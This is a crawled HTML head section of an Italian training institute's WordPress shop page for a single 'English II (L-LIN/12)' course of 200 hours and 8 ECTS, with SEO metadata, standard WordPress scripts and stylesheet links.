

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects
body_size: 57042
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/lingua-inglese-ii-l-lin-12-monte-ore-200-cfu-8" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/lingua-inglese-ii-l-lin-12-monte-ore-200-cfu-8" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Single Course: English II - ICOTEA Learning Institute</title>
	<meta name="description" content="The single course English II (L-LIN/12) lasts 200 hours and 50 days and gives you 8 ECTS credits. You will receive the certificate.." />
	<link rel="canonical" href="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="English II (L-LIN/12) 200 hours - 8 ECTS" />
	<meta property="og:description" content="The single course English II (L-LIN/12) lasts 200 hours and 50 days and gives you 8 ECTS credits. You will receive the certificate.." />
	<meta property="og:url" content="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:09:30+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/Lingua-Inglese-II-L-LIN-12-Monte-ore-200-CFU-8.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="399,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects","url":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects","name":"Single Course: English II - ICOTEA Learning Institute","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2022/08/08_Grafica-Corso-singolo-lingua-inglese-II.png","description":"The single course English II (L-LIN/12) lasts 200 hours and 50 days and gives you 8 ECTS credits. You will receive the certificate..","breadcrumb":{"@id":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2022/08/08_Grafica-Corso-singolo-lingua-inglese-II.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2022/08/08_Grafica-Corso-singolo-lingua-inglese-II.png","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"English II (L-LIN/12) 200 hours &#8211; 8 ECTS"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="399.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; English II (L-LIN/12) 200 hours &#8211; 8 ECTS Comments Feed" href="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708945770' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
